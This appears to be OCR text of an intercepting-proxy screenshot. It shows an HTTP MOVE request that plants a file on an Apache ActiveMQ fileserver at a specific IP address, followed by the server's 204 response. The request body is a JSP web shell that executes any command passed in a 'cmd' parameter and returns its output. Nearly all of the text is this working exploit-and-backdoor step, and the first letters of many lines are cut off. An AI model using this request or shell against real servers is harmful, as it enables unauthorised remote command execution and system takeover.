 Go
Cancel
<
>
Target: http://218.2.197.232:27812
Request
Raw
Params
Headers
Hex
XML
OVE /fileserver/2.txt HTTP/1.1
estination: file:///opt/activemq/webapps/api/s.jsp
ost: 218.2.197.232:27812
ser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
ecko/20100101 Firefox/56.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
ragma: no-cache
ache-Control: no-cache
ontent-Length: 389
%@ page import="java.io.*"%>
%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
>
Response
Raw
Headers
Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)